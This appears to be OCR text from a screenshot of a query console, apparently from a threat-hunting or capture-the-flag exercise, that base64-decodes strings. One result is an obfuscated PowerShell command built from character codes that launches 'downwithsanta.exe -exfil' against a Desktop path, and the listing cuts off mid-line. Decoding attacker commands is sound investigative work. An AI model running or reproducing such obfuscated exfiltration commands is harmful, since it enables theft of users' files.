 28
string
29 print(base64_decode_tostring("W1N0UmlOZ106OkpvSW4oICcnLCBbQ2hhUltdXSgxMDAsIDExMSwgMTE5LCAxMTAsIDExOSwgMTA1LCAxMTYsIDEwNCwgMTE1LCA5NywgMTEwLCA
30
31 print base64_decode_tostring('QmV3YXJlIHRoZSBDdWJlIHRoYXQgV29tYmxlcw==')
Table 1 Add visual Stats Search UTC Done (0.275 s) 123 1 records
print_0
[StRiNg]::JoIn( '', [ChaR[]](100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110, 116, 97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32, 67, 58, 92, 92, 68, 101, 115, 107, 116, ...
Colu